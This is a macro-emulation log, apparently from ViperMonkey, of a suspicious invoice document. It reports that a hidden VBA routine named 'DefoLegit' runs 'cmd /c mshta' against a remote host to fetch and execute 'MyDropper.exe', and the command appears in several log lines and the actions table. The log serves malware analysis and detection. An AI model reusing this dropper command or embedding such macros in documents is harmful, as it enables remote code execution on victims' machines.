 INFO     Found possible intermediate IOC (URL): 'http://www.w3.org/1999/02/22-rdf-syntax-ns'
INFO     Found possible intermediate IOC (URL): 'http://purl.org/dc/elements/1.1/'
INFO     Found possible intermediate IOC (URL): 'http://schemas.openxmlformats.org/drawingml/2006/main'
INFO     Found possible intermediate IOC (URL): 'http://ns.adobe.com/xap/1.0/mm/'
INFO     Found possible intermediate IOC (URL): 'http://10.0.0.10:4444/MyDropper.exe'
INFO     Found possible intermediate IOC (URL): 'http://ns.adobe.com/photoshop/1.0/'
INFO     Found possible intermediate IOC (URL): 'http://ns.adobe.com/xap/1.0/'
INFO     Emulating loose statements...
WARNING  No entry points found. Using heuristics to find entry points...
INFO     ACTION: Found Heuristic Entry Point - params 'DefoLegit' -
INFO     evaluating Sub DefoLegit
INFO     Calling Procedure: Shell("['cmd /c mshta http://10.0.0.10:4444/MyDropper.exe']")
INFO     Shell('cmd /c mshta http://10.0.0.10:4444/MyDropper.exe')
INFO     ACTION: Execute Command - params 'cmd /c mshta http://10.0.0.10:4444/MyDropper.exe' - Shell function
INFO     ACTION: Found Heuristic Entry Point - params 'DefoLegit' -
INFO     evaluating Sub DefoLegit
INFO     Calling Procedure: Shell("['cmd /c mshta http://10.0.0.10:4444/MyDropper.exe']")
INFO     Shell('cmd /c mshta http://10.0.0.10:4444/MyDropper.exe')
INFO     ACTION: Execute Command - params 'cmd /c mshta http://10.0.0.10:4444/MyDropper.exe' - Shell function
Recorded Actions:
+----------------------+---------------------------+----------------+
| Action               | Parameters                | Description    |
+----------------------+---------------------------+----------------+
| Found Heuristic      | DefoLegit                 |                |
| Entry Point          |                           |                |
| Execute Command      | cmd /c mshta http://10.0. | Shell function |
|                      | 0.10:4444/MyDropper.exe   |                |
| Found Heuristic      | DefoLegit                 |                |
| Entry Point          |                           |                |
| Execute Command      | cmd /c mshta http://10.0. | Shell function |
|                      | 0.10:4444/MyDropper.exe   |                |
+----------------------+---------------------------+----------------+
INFO     Found 7 possible IOCs. Stripping duplicates...
VBA Builtins Called: ['Shell']
Finished analyzing DefinitelyALegitInvoice.doc .